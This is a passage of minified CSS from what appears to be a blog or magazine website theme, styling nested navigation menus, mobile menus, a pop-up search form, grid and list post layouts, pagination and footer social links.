a{padding-left:30px!important;font-weight:400;text-transform:capitalize;font-size:14px}#content_nav .sub-menu li{border-top:0 solid #dadada;display:inline-block;margin:0;padding:0}#content_nav .menu_moble_slide li{width:100%;list-style:none;display:inline-block;margin:0;padding:0;position:relative}#content_nav .sub-menu .sub-menu a{padding-left:30px}#content_nav .menu_moble_slide li a:hover{text-decoration:none}#content_nav .sub-menu>li a{padding-left:50px!important}#content_nav .sub-menu .sub-menu>li a{padding-left:60px!important}#content_nav .sub-menu .sub-menu .sub-menu>li a{padding-left:80px!important}#content_nav .sub-menu .sub-menu .sub-menu .sub-menu>li a{padding-left:100px!important}#content_nav .sub-menu .sub-menu .sub-menu .sub-menu .sub-menu>li a{padding-left:120px!important}#content_nav .sub-menu .sub-menu .sub-menu .sub-menu .sub-menu .sub-menu>li a{padding-left:140px!important}#content_nav .sub-menu .sub-menu .sub-menu .sub-menu .sub-menu .sub-menu .sub-menu>li a{padding-left:160px!important}#content_nav .sub-menu .sub-menu .sub-menu .sub-menu .sub-menu .sub-menu .sub-menu .sub-menu>li a{padding-left:180px!important}#content_nav .sub-menu .sub-menu .sub-menu .sub-menu .sub-menu .sub-menu .sub-menu .sub-menu .sub-menu>li a{padding-left:200px!important}#content_nav .sub-menu .sub-menu .sub-menu .sub-menu .sub-menu .sub-menu .sub-menu .sub-menu .sub-menu .sub-menu>li a{padding-left:220px!important}.menu_moble_slide{border-bottom:0 solid #dadada;margin-bottom:25px}#content_nav .menu_moble_slide,#content_nav .menu_moble_slide li a{width:100%!important;text-decoration:none!important;padding:0}#content_nav a .arrow_down{-webkit-transform:translateZ(0);transform:translateZ(0);-moz-osx-font-smoothing:grayscale;padding:0;position:absolute;top:4px;right:20px;width:35px;height:35px;line-height:35px;text-align:center;color:#000;font-size:18px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}#content_nav a .arrow_down i{margin:0;width:35px;height:35px;line-height:35px;float:left;font-size:11px;-webkit-transition-duration:.6s;transition-duration:.6s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}#content_nav ul .menu-active-class{opacity:1;visibility:visible;display:block;margin-top:0}#content_nav .sub-menu{border:none;padding:0;margin:0;position:relative;visibility:hidden;display:none;box-shadow:none}.mobile_menu_active.mobile_menu_overlay{visibility:visible;background:rgba(0,0,0,.9)}.mobile_menu_overlay{display:block;width:100%;height:100%;z-index:99999;position:fixed;top:0;left:0;visibility:hidden;background:0 0;transition:all .3s ease}.sb-toggle-left{display:none;width:40px;height:38px;margin-left:15px;float:right!important;padding:11px 8px 8px 8px;background:#151515;cursor:pointer;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.navicon-line{width:24px;height:4px;border-radius:1px;margin-bottom:3px;background-color:#fff}.mobile_menu_meg{width:100%;position:relative;float:left;display:none}#nav-wrapper{background-color:#151515;text-align:left;float:left;width:100%!important;position:absolute;display:none;z-index:9999}#nav-wrapper #menu-main-menu{margin:0;padding:0}#nav-wrapper .jcqi_main_menu>li{border-top:1px solid #212121}#nav-wrapper .jcqi_main_menu>li a{padding-left:30px!important}#nav-wrapper .sub-menu li{border-top:1px solid #212121;display:inline-block;margin:0;padding:0}#nav-wrapper #menu-main-menu li{width:100%;list-style:none;display:inline-block;margin:0;padding:6px 0}#nav-wrapper .sub-menu .sub-menu a{padding-left:30px}#nav-wrapper #menu-main-menu li a:hover{text-decoration:none}#nav-wrapper .sub-menu>li a{padding-left:50px!important}#nav-wrapper .sub-menu .sub-menu>li a{padding-left:70px!important}#nav-wrapper .sub-menu .sub-menu .sub-menu>li a{padding-left:90px!important}#nav-wrapper .sub-menu .sub-menu .sub-menu .sub-menu>li a{padding-left:110px!important}#nav-wrapper .sub-menu .sub-menu .sub-menu .sub-menu .sub-menu>li a{padding-left:130px!important}#nav-wrapper #menu-main-menu,#nav-wrapper a{color:#fff;width:100%!important;text-decoration:none!important}#nav-wrapper li:hover a{color:#ccc}#nav-wrapper a .arrow_down{background-color:#212121;border:1px solid #333;padding:0 6px;margin-left:20px}#nav-wrapper ul .menu-active-class{opacity:1;visibility:visible;display:block;margin-top:10px}#nav-wrapper .sub-menu{border:none;padding:0;margin:0;position:relative;visibility:hidden;display:none;box-shadow:none}.blog-list-padding{float:left;width:100%}.loop-list-post-display #content-loop-list-post{float:left;width:100%;padding:0;margin-bottom:0!important}.loop-list-post-display #content-loop-list-post .appear_animation{float:left;width:100%}.loop-list-post-display #content-loop-list-post .blog_large_post_style{float:left;width:100%;margin-bottom:45px;position:relative}.loop-list-post-display #content-loop-list-post .blog_large_post_style .post-entry-content{padding-left:0!important}.loop-list-post-display #content-loop-list-post .blog_large_post_style .large_continue_reading span,.loop-list-post-display #content-loop-list-post .blog_large_post_style .large_continue_reading span a{color:#202020}.loop-list-post-display #content-loop-list-post .blog_large_post_style .large_post_content{float:left;width:100%;margin:0 0 25px 0;padding:0}.loop-list-post-display #content-loop-list-post .blog_large_post_style .large_post_footer_wrapper{float:left;width:100%}.loop-list-post-display #content-loop-list-post .main_list_wrapper{float:left;width:100%}.loop-list-post-display #content-loop-list-post .main_list_wrapper .post-entry-content{padding-top:0!important;padding-right:0!important}.loop-list-post-display #content-loop-list-post .main_list_wrapper .post-entry-content{text-align:left}.post_content input[type=submit]{outline:0;height:40px;font-size:13px;line-height:40px;padding:0 40px;color:#fff;background:#000;cursor:pointer;border:0;margin-bottom:15px;-webkit-transition:.5s;-moz-transition:.5s;transition:.5s}.page-links{float:left;width:100%;margin-top:20px;margin-bottom:20px;padding:0}.page-links>span{background:#f75454}.page-links a{background:#e6e6e6;color:#000!important}.page-links a.post-page-numbers:hover{background:#f75454;text-decoration:none!important;color:#fff!important}.page-links a,.page-links>span{padding:0;height:35px;line-height:35px;width:35px;float:left;font-size:12px;list-style:none;color:#fff;text-decoration:none;text-align:center;-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out;transition:all .1s ease-in-out;border-radius:3px;margin-right:5px;-webkit-box-shadow:inset 0 -1px 0 transparent!important;-moz-box-shadow:inset 0 -1px 0 transparent!important;box-shadow:inset 0 -1px 0 transparent!important}.page-links a:hover{background:#222;color:#fff!important}.page-links a:hover li{background:no-repeat}.page-links a li{margin-right:0;padding:0}.blog_list_post_style{float:left;width:100%;position:relative;padding-bottom:0;margin-bottom:50px!important;border-bottom:0 solid #e4e4e4}.blog_list_post_style:last-child{border-bottom:0}.blog_list_post_style .large_continue_reading{margin-bottom:0!important}.blog_list_post_style .meta-category-small{width:100%;float:left}.blog_list_post_style .image-post-thumb{position:relative;width:50%!important;float:left}.blog_list_post_style .image-post-thumb .jcqi_img_container{width:100%;padding-bottom:65%}.blog_list_post_style .image-post-thumb .jcqi_img_container .image_grid_header_absolute{position:absolute;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-position:center center;top:0;left:0;right:0;bottom:0}.image-post-thumb>a{float:left;width:100%}.image-post-thumb>a img{float:left;width:100%}.blog_list_post_style .post-entry-content{width:50%!important;padding:0 0 0 25px;text-align:left}.blog_list_post_style .image-post-title{float:left;width:100%;font-size:23px;line-height:1.2;margin-top:0;margin-bottom:15px;text-align:left!important;text-transform:capitalize}.blog_list_post_style .post-meta{float:left;color:#444;font-size:11px!important;text-transform:capitalize;letter-spacing:.05em}.blog_list_post_style .post-meta a{color:#444;font-size:11px!important;text-transform:uppercase;font-weight:500}.blog_list_post_style .post-meta a:hover{float:none!important;text-decoration:none!important}.blog_list_post_style .post-meta span.author-avatar-image{margin-right:0!important}.blog_list_post_style .post-meta span{float:left;margin-right:10px;color:#777;font-size:13px}.blog_list_post_style .post-meta span i{margin-right:5px}.blog_list_post_style .large_continue_reading{text-align:left;margin:0;border:0;float:left;margin-top:7px}.blog_list_post_style .post_type_icon{color:#fff;background:#000;font-size:20px!important;height:45px;width:45px;line-height:45px;left:50%;margin-left:-20px;margin-top:-20px;position:absolute;text-align:center;top:50%;z-index:9;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;opacity:.7}.jcqi_radius .blog_list_post_style .image-post-thumb{-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.blog_list_post_style .image-post-thumb{position:relative;overflow:hidden}.blog_list_post_style .image-post-thumb .meta-category-small{position:absolute;bottom:0;left:0}.social_icon_header{padding:0;margin:0;overflow:hidden;margin:auto;margin-left:15px;position:absolute;top:0;left:0;bottom:0;height:30px}.social_icon_header li{float:left;list-style:none;margin-right:18px;text-align:center;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}.social_icon_header li a{float:left;color:#000;font-size:13px;transition:background .3s linear;-moz-transition:background .3s linear;-webkit-transition:background .3s linear;-o-transition:background .3s linear;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}.personal_magazine_style .social_icon_header li a:hover{color:#f75454}.logo_link{position:relative;z-index:99}.search_header{overflow:auto;margin:auto;margin-right:15px;position:absolute;top:0;bottom:0;right:0;height:40px}.search_header form{width:200px;float:right}.searchform_theme{float:left;width:100%;position:relative;height:42px;overflow:hidden}.jcqi_search_none{text-align:center;padding:50px 15px;display:block;float:none;margin-right:auto;margin-left:auto;max-width:1200px}.jcqi_search_none .description{margin-bottom:20px}.searchform_theme #sbtn,.searchform_theme .s,.searchform_theme .search_btn{border:1px solid #c6c6c6;border-radius:0;float:left;padding:0 25px!important;width:100%;color:#000;outline:0;background:#fff;background:rgba(255,255,255,.2);height:40px;line-height:40px!important;border-radius:3px}.searchform_theme .s::-webkit-input-placeholder{color:#313131}.searchform_theme .button{background:0 0;border:0 solid #202020!important;border-left:0 solid #202020!important;border-bottom:0;color:#000;border-radius:0 2px 2px 0!important;background-repeat:no-repeat!important;height:40px!important;line-height:40px;text-align:center;padding:0 20px;position:absolute!important;right:0;top:0;outline:0!important;border-bottom:0!important;font-size:15px;margin:0}.search_form_menu .button{line-height:33px!important}.jcqi_small_format .jcqi_post_type_icon,.jcqi_small_format .jcqi_post_type_icon i{height:40px;width:40px;line-height:40px}.jcqi_post_type_icon{color:#fff;background:#fff;background:rgba(52,58,64,.75);font-size:16px!important;height:35px;width:35px;line-height:35px;right:20px;position:absolute;text-align:center;top:20px;z-index:1;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.jcqi_post_type_icon .jli-quote-2{font-size:25px}.jcqi_post_type_icon i{height:35px;width:35px;line-height:35px;text-align:center;float:left;font-weight:400}.search_header_menu{margin:auto;margin-right:15px;position:absolute;top:0;bottom:0;right:0;height:40px;width:70px;z-index:2}.search_header_menu i{font-size:20px;color:#000;cursor:pointer}.search_header_menu .search_header_wrapper{float:right;margin-right:18px}.search_form_menu_personal .searchform_theme{margin:-60px 0 0 -300px;position:absolute;top:50%;left:50%;width:600px;height:auto;overflow:hidden;float:none}#footer-container .searchform_theme .search_btn{background:#fff}.searchform_theme .search_btn{font-size:16px}.search_form_menu_personal .searchform_theme .search_btn{background:0 0;border:0;border-bottom:2px solid #444!important;color:#000;float:left;font-size:40px;font-weight:400;line-height:100%;padding:20px 0;width:100%;height:70px}.search_form_menu_personal .searchform_theme .search_btn::-webkit-input-placeholder{color:#000!important}.search_form_menu_personal .searchform_theme .search_btn::-moz-placeholder{color:#000!important}.search_form_menu_personal .searchform_theme .search_btn:-ms-input-placeholder{color:#000!important}.search_form_menu_personal .searchform_theme .search_btn:-moz-placeholder{color:#000!important}.search_form_menu_personal .searchform_theme .button{display:none}.search_header_menu .search_header_wrapper i:hover{color:#000}.search_header_menu .menu_mobile_icons{display:inherit;float:right;font-size:20px!important;line-height:0}.search_header_menu .menu_mobile_icons i{margin:0;cursor:pointer;font-size:17px}.search_header_menu .menu_mobile_icons i:hover{color:#000}.search_form_menu_personal{-webkit-backface-visibility:hidden;backface-visibility:hidden;background:rgba(255,255,255,.97);opacity:0;position:fixed;top:0!important;left:0;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-ms-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;width:100%;height:100%;z-index:999999;visibility:hidden}.search_form_menu_personal_active{opacity:1!important;visibility:visible!important}.menu_mobile_large_close{position:absolute;top:50px;right:50px;cursor:pointer;z-index:9999}.jcqi_close_wapper{position:relative;display:inline-block;vertical-align:middle;width:25px;height:25px}.jcqi_close_wapper .jcqi_close_1,.jcqi_close_wapper .jcqi_close_2{position:absolute;left:0;width:2px;height:100%;background-color:#000;-webkit-transform:rotate(25deg);-moz-transform:rotate(25deg);transform:rotate(25deg);-webkit-transition:all .2s ease;-moz-transition:all .2s ease;transition:all .2s ease}.jcqi_close_wapper .jcqi_close_1{left:50%;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg)}.jcqi_close_wapper .jcqi_close_2{left:50%;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);transform:rotate(-45deg)}.menu_mobile_large{cursor:pointer;height:90px;line-height:90px!important;display:inherit;float:right;font-size:20px!important;margin-left:18px;position:relative;width:30px}.search_close_btn_pop{position:absolute;top:40px;right:40px;width:35px;height:35px;line-height:35px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;text-align:center;cursor:pointer;z-index:10;display:block;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-ms-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;margin:0!important}.search_close_btn_pop i{font-size:20px!important;color:#fff;float:left!important;text-align:center;width:35px;height:35px;line-height:35px}.search_close_btn_pop:hover i{color:#fff!important}.searchform_theme.pop_search_form{margin:-60px 0 0 -300px;position:absolute;top:50%;left:50%;width:600px;height:auto;overflow:hidden;float:none}.searchform_theme.pop_search_form .search_input_pop{background:0 0;border:0;border-bottom:2px solid #444!important;color:#444;float:left;font-size:60px;font-weight:700;line-height:100%;padding:20px 0;width:100%;height:70px}.search_form_menu_personal #sbtn,.search_form_menu_personal .search_btn{padding:0!important;border:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}h2.notfound_p_title{color:#222;text-transform:capitalize}p.notfound_p_text{margin-bottom:40px}.searchform_theme #sbtn::-webkit-input-placeholder,.searchform_theme .search_btn{color:#313131}.search_content_page{float:left;width:100%;margin-bottom:40px}.format-link .image-post-thumb a{display:none;position:absolute;width:100%;bottom:0;padding:40px 20px 20px 20px;color:#fff;font-size:20px;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0) 3%,rgba(0,0,0,.63) 44%,rgba(0,0,0,.97) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(3%,rgba(0,0,0,0)),color-stop(44%,rgba(0,0,0,.63)),color-stop(100%,rgba(0,0,0,.97)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0) 3%,rgba(0,0,0,.63) 44%,rgba(0,0,0,.97) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0) 3%,rgba(0,0,0,.63) 44%,rgba(0,0,0,.97) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0) 3%,rgba(0,0,0,.63) 44%,rgba(0,0,0,.97) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0) 3%,rgba(0,0,0,.63) 44%,rgba(0,0,0,.97) 100%)}.format-link .image-post-thumb a:hover{text-decoration:none}.format-link .image-post-thumb a i{margin-right:10px}#wrapper_masonry.show3_post_col_home{padding-top:60px}.jcqi_hide_m_top .headcus5_custom.header_layout_style5_custom .menu_wrapper{border-bottom:0}.jcqi_hide_m_top .jcqi_home_bw{padding-top:0}.jcqi_hide_m_top #wrapper_masonry{padding-top:0}.jcqi_home_bw{float:left;width:100%}.jcqi_home_bw .row{margin-bottom:0}.jcqi_search_rel#wrapper_masonry{padding-top:50px}.jcqi_spost .post_content>p{margin-top:0;margin-bottom:25px}.mejs-controls a.mejs-horizontal-volume-slider{-webkit-box-shadow:inset 0 -1px 0 transparent!important;-moz-box-shadow:inset 0 -1px 0 transparent!important;box-shadow:inset 0 -1px 0 transparent!important}.jcqi_spost .post_content p:last-child{margin-bottom:0}#content_main,#wrapper_masonry{clear:both;padding-top:50px;padding-bottom:0}.jcqi_front_b_cont{margin-bottom:0!important}.jcqi_front_b_cont .jcqi_3col_wrapin,.jcqi_front_b_cont .jcqi_mid_main_3col,.jcqi_front_b_cont .panel-layout{float:left;width:100%}.jcqi_home_bw .jcqi_3col_wrapin,.jcqi_home_bw .jcqi_mid_main_3col,.jcqi_home_bw .panel-layout{float:left;width:100%}#wrapper_masonry .row{margin-bottom:50px}#wrapper_masonry #sidebar .widget:last-child{margin-bottom:0!important}.jcqi_grid_mian{float:left;width:100%}.jcqi_grid_mian_overlay .image-post-title,.jcqi_grid_mian_overlay .post_grid_more_meta_wrapper .meta-category-small,.jcqi_grid_mian_overlay .single-post-meta-wrapper{text-align:center!important}.jcqi_grid_mian_overlay .image-post-title{margin-top:12px!important}.jcqi_grid_bellow_mian{float:left;width:100%}.jcqi_cgrid{display:flex;flex-flow:row wrap}#content_masonry{margin:0 -20px 0 -20px}#content_masonry .meta-category-small a:before{border-top:20px solid rgba(255,255,255,0)}#content_masonry .meta-category-small a:after{border-bottom:20px solid rgba(255,255,255,0)}.jcqi_post_overlay_center .post_grid_content_wrapper{width:100%!important;height:100%;padding-bottom:100%;position:relative;background:#ececec;float:left}.jcqi_post_overlay_center .image_grid_header_absolute{position:absolute;top:0;right:0;bottom:0;left:0;height:100%;width:100%;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-position:50%;-webkit-backface-visibility:hidden;backface-visibility:hidden}.jcqi_post_overlay_center .link_grid_header_absolute{margin-bottom:0!important;position:absolute;width:100%;height:100%;bottom:0;left:0;opacity:0}.jcqi_post_overlay_center .post-entry-content{background:0 0;padding:50px 30px 30px 30px!important;width:auto;padding:0;bottom:auto;text-align:left;float:none!important;position:absolute;bottom:0;left:0;right:0;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,#000 130%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(130%,#000));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,#000 130%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,#000 130%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,#000 130%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,#000 130%)}.jcqi_post_overlay_center .post-entry-content .jcqi_post_meta{margin-top:10px}.jcqi_post_overlay_center .post-entry-content .jcqi_post_meta .jcqi_author_img_w a,.jcqi_post_overlay_center .post-entry-content .jcqi_post_meta .post-date{color:#fff!important}.jcqi_post_overlay_center .post-entry-content .image-post-title,.jcqi_post_overlay_center .post-entry-content .single-post-meta-wrapper{text-align:left!important}.jcqi_post_overlay_center .post-entry-content .single-post-meta-wrapper{margin-bottom:0!important}.jcqi_post_overlay_center .post-entry-content .single-post-meta-wrapper>span{float:left!important}.jcqi_post_overlay_center .post-entry-content .single-post-meta-wrapper>span a:hover{color:#fff!important}.jcqi_post_overlay_center .post-entry-content .single-post-meta-wrapper .post-author{margin-left:0!important}.jcqi_post_overlay_center .meta-category-small{position:absolute;top:20px;left:20px;z-index:99}.jcqi_post_overlay_center .meta-category-small a{color:#fff!important}.grid-sidebar .box.jcqi_post_overlay_center .post-entry-content .image-post-title{font-size:20px!important}.jcqi_post_overlay_center .post-entry-content h3 a,.jcqi_post_overlay_center .single-post-meta-wrapper span,.jcqi_post_overlay_center .single-post-meta-wrapper span a,.jcqi_post_overlay_center .single-post-meta-wrapper span a:hover{color:#fff!important}.jcqi_post_overlay_center .post-entry-content h3 a:hover{opacity:.8}.jcqi_post_title_top{float:left;width:100%;text-align:center;margin-top:30px;margin-bottom:30px;padding:0 35px}.jcqi_post_title_top .image-post-title{text-align:left!important;font-size:30px!important;float:left;width:100%;margin-top:15px!important}.jcqi_post_title_top .image-post-title a{font-size:30px}.jcqi_post_title_top .meta-category-small{text-align:center!important}.jcqi_post_title_top .meta-category-small a{float:none!important;color:#fff;margin:0 3px}.jcqi_post_title_top .single-post-meta-wrapper{text-align:left!important;line-height:1.2;margin-bottom:0!important}.jcqi_post_title_top.jcqi_large_format{margin-top:0}.jcqi_post_title_top.jcqi_large_format .meta-category-small{margin-top:-1px}.jcqi_post_title_top.jcqi_large_format .single-post-meta-wrapper span,.jcqi_post_title_top.jcqi_large_format .single-post-meta-wrapper span a{font-size:13px;color:#818181!important}.jcqi_post_title_top.jcqi_large_format .single-post-meta-wrapper span{letter-spacing:0;margin-right:5px!important}.jcqi_post_title_top.jcqi_large_format .single-post-meta-wrapper span:after{display:none!important}.grid-sidebar .box.sticky .large_post_content{padding:30px;background:#f4f4f4;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.grid-sidebar .grid-sizer{width:50%}.grid-sidebar .box{margin-bottom:0!important;width:50%;padding:0;padding-right:20px;padding-left:20px;float:left;position:relative}.box .post_grid_content_wrapper{float:left;width:100%}.box .post_grid_content_wrapper .meta-category-small{margin-top:0!important;margin-bottom:15px!important;text-align:left}.box .post_grid_content_wrapper .meta-category-small a{float:none;display:inline-block;color:#fff!important}.box .post_grid_content_wrapper .post-author img{width:20px!important;height:20px!important}.box .post_grid_content_wrapper .single-post-meta-wrapper{margin-bottom:5px;padding:0}.box .post_grid_content_wrapper .single-post-meta-wrapper span{font-weight:400;color:#000!important}.box .post_grid_content_wrapper .single-post-meta-wrapper span.post-author a{font-weight:400}.box .post_grid_content_wrapper .single-post-meta-wrapper span a{font-weight:400;color:#000!important}.box .post_grid_content_wrapper .single-post-meta-wrapper span a:hover{color:#000!important}.box .post_grid_content_wrapper .single-post-meta-wrapper span,.box .post_grid_content_wrapper .single-post-meta-wrapper span a{font-size:11px;color:#000;letter-spacing:.05em}.grid-sidebar .box .image-post-title{float:left;width:100%;font-size:22px;letter-spacing:-.025em;margin-top:0;margin-bottom:15px;text-align:left;padding:0}.grid-sidebar .box .image-post-title,.show3_post_col_home .grid4_home_post_display .blog_grid_post_style .image-post-title{text-align:left}.grid-sidebar .box .image-post-thumb{margin-bottom:20px}.box .large_post_content{float:left;width:100%;text-align:left;padding:0}.box .large_post_content .meta-category-small{float:left;width:auto;margin-right:10px}.box .large_post_content .meta-category-small a{float:left}.box .large_post_content .auto_image_with_date{float:left;width:auto;margin-top:5px;margin-bottom:15px}.jcqi_grid_more{float:left;width:100%}.jcqi_grid_more .jcqi_slider_readding{float:left;text-transform:uppercase;letter-spacing:.2em;font-size:11px;font-weight:400;color:#000;height:35px;line-height:35px;border:1px solid #000;padding:0 30px 0;-o-transition:.25s;-ms-transition:.25s;-moz-transition:.25s;-webkit-transition:.25s;transition:.25s;background-color:#fff;margin-top:20px}.jcqi_grid_more .jcqi_slider_readding:hover{text-decoration:none!important;background:#000;color:#fff}.box .large_post_content p{float:left;width:100%;margin-bottom:0;text-align:left;padding:0;font-size:15px;line-height:1.5;color:#777}.box .large_post_content .jcqi_continue_reading{margin:25px 0 15px 0}.search_page_result{height:auto}#content-large-main-grid-post{width:auto!important;margin:0 -15px 0 -15px;float:none!important;display:block;clear:both}#content-large-main-grid-post,#content-loop-main-grid-post,.main-grid-post-display .blog_large_post_style{width:100%;float:left;padding:0!important}#content-large-main-grid-post .meta-category-small a:before{border-top:20px solid rgba(255,255,255,0)}#content-large-main-grid-post .meta-category-small a:after{border-bottom:20px solid rgba(255,255,255,0)}.main-grid-post-display .blog_large_post_style{width:100%!important}.main-grid-post-display .box{margin-bottom:40px!important;width:50%;padding:0;padding-right:15px;padding-left:15px;float:left;text-align:center;position:relative}.main-grid-post-display .box .large_continue_reading{margin:0}.main-grid-post-display .box .image-post-title{line-height:1.2;margin-top:10px;margin-bottom:10px;float:left;width:100%;text-transform:capitalize}.blog_grid_post_style .post-entry-content .post-entry-content-wrapper{padding:0}.blog_grid_post_style .post-entry-content .post-entry-content-wrapper,.grid_home_3col .blog_grid_post_style .post-entry-content .post-entry-content-wrapper,.main-grid-post-display .blog_grid_post_style .post-entry-content .post-entry-content-wrapper{float:left;width:100%}.jcqi_grid_layout1.sticky h3 a:after{display:inline-block;content:"\e90f";font-family:jcqi_font;position:relative;font-size:18px;color:#ffca00;margin-left:7px}.box.jcqi_grid_layout1 .post_grid_content_wrapper .single-post-meta-wrapper>span,.box.jcqi_grid_layout1.blog_large_post_style .single-post-meta-wrapper>span{margin:0 10px 0 0}.single_section_content .single-post-meta-wrapper .jm-post-like:after,.single_section_content .single-post-meta-wrapper>span:after{background:#000}.single-post-meta-wrapper .post-author span{padding-right:0!important}.single-post-meta-wrapper>span:last-child:after{display:none}.box.jcqi_grid_layout2 .large_post_content p{text-align:center}.show3_post_col_home .grid4_home_post_display .box.jcqi_grid_layout2 .image-post-title{text-align:center}.box.jcqi_grid_layout2 .image-post-title,.box.jcqi_grid_layout2.blog_large_post_style .image-post-title{text-align:center;margin-bottom:10px!important}.box.jcqi_grid_layout2 .post_grid_content_wrapper .single-post-meta-wrapper,.box.jcqi_grid_layout2.blog_large_post_style .single-post-meta-wrapper{margin-bottom:10px!important}.box.jcqi_grid_layout2 .meta-category-small,.box.jcqi_grid_layout2.blog_large_post_style .meta-category-small{text-align:center;margin-top:0!important;margin-bottom:10px!important}.box.jcqi_grid_layout2 .post_grid_content_wrapper .single-post-meta-wrapper,.box.jcqi_grid_layout2.blog_large_post_style .single-post-meta-wrapper{text-align:center}.box.jcqi_grid_layout2 .large_post_content{padding-bottom:0!important;border-bottom:0 solid #ededed}.box.jcqi_grid_layout2 .large_continue_reading{margin-top:20px!important}#content .box.jcqi_grid_layout2.blog_grid_post_style .meta-category-small a{font-weight:700!important;margin:0 5px!important}.box.jcqi_grid_layout2 .meta-category-small a,.box.jcqi_grid_layout2.blog_grid_post_style .meta-category-small a{float:none;margin:0 5px!important;padding:0!important;background:0 0!important;float:none;font-size:12px!important;color:#000!important;font-weight:700!important}.box.jcqi_grid_layout3 .large_post_content p{text-align:center}.box.jcqi_grid_layout3 .image-post-title,.box.jcqi_grid_layout3.blog_large_post_style .image-post-title{text-align:center!important;margin-bottom:10px!important}.box.jcqi_grid_layout3 .post_grid_content_wrapper .single-post-meta-wrapper,.box.jcqi_grid_layout3.blog_large_post_style .single-post-meta-wrapper{margin-bottom:10px!important}.box.jcqi_grid_layout3 .meta-category-small,.box.jcqi_grid_layout3.blog_large_post_style .meta-category-small{text-align:center;margin-top:0!important;margin-bottom:10px!important}.box.jcqi_grid_layout3 .post_grid_content_wrapper .single-post-meta-wrapper,.box.jcqi_grid_layout3.blog_large_post_style .single-post-meta-wrapper{text-align:center}.box.jcqi_grid_layout3 .large_post_content{padding-bottom:0!important;border-bottom:0 solid #ededed}.box.jcqi_grid_layout3 .large_continue_reading{margin-top:20px!important}.box.jcqi_grid_layout3 .large_continue_reading span a{-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px}#content .box.jcqi_grid_layout3.blog_grid_post_style .meta-category-small a,.box.jcqi_grid_layout3 .meta-category-small a,.box.jcqi_grid_layout3.blog_grid_post_style .meta-category-small a{margin:0 5px!important;padding:0!important;background:0 0!important;float:none;font-weight:700!important;font-size:12px!important}.box.jcqi_grid_layout4 .large_post_content p{text-align:left}.box.jcqi_grid_layout4 .image-post-title{text-align:left;margin-bottom:5px!important}.box.jcqi_grid_layout4 .post_grid_content_wrapper .single-post-meta-wrapper{margin-bottom:5px!important;text-align:left}.box.jcqi_grid_layout4 .post_grid_content_wrapper .single-post-meta-wrapper>span{margin:0 10px 0 0}.box.jcqi_grid_layout4.blog_large_post_style .single-post-meta-wrapper>span{margin:0 10px 0 0!important}.box.jcqi_grid_layout4 .meta-category-small,.box.jcqi_grid_layout4.blog_large_post_style .meta-category-small{text-align:left;margin-top:0!important;margin-bottom:10px!important}.box.jcqi_grid_layout4 .meta-category-small a{float:none}.box.jcqi_grid_layout4 .large_post_content{padding-bottom:0!important;border-bottom:0 solid #ededed}.box.jcqi_grid_layout4 .large_continue_reading{margin-top:20px!important}.box.jcqi_grid_layout4 .large_continue_reading span a{-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px}.box.jcqi_grid_layout4 .meta-category-small a{margin:0 5px 0 0!important;padding:0!important;background:0 0!important;float:left}.blog_large_post_style .jcqi_love_view_social{background:#030303}.blog_large_post_style .jcqi_love_view_social .jcqi_foot_con_readding,.blog_large_post_style .jcqi_love_view_social .jcqi_footer_social li a,.blog_large_post_style .jcqi_love_view_social .jm-post-like,.blog_large_post_style .jcqi_love_view_social .view_options{color:#fff!important;text-transform:uppercase;letter-spacing:.2em}.blog_large_post_style .jcqi_love_view_social .jcqi_foot_share_col{border-right:1px solid #444}.jcqi_footer_share{padding:0}.jcqi_footer_social_wrapper .row{margin-bottom:0}.jcqi_footer_social_wrapper{float:left;width:100%;padding:0;margin:0;text-align:center}.jcqi_footer_copy_right{font-size:13px;color:#818181;float:left;width:100%;margin-bottom:50px;margin-top:50px}.jcqi_footer_social{border-bottom:1px solid #202020;padding:0;margin:0}.jcqi_footer_social li{padding:0;list-style:none;display:inline-block;margin:0 38px;text-align:center;text-transform:uppercase;font-size:11px;letter-spacing:1px;font-weight:400}.jcqi_footer_social li a{color:#fff;float:left;margin-top:40px;margin-bottom:33px}.jcqi_footer_social li i{color:#fff;display:block;font-size:15px;margin-bottom:10px}.jcqi_footer_social li a:hover{text-decoration:none!important}.jcqi_love_view_social{font-size:11px;border-top:1px solid #efefef;padding:0;float:left;width:100%}.jcqi_love_view_social .jcqi_foot_share_col{float:left;text-align:center;padding:0;height:50px;line-height:50px;border-right:1px solid #efefef}.jcqi_love_view_social 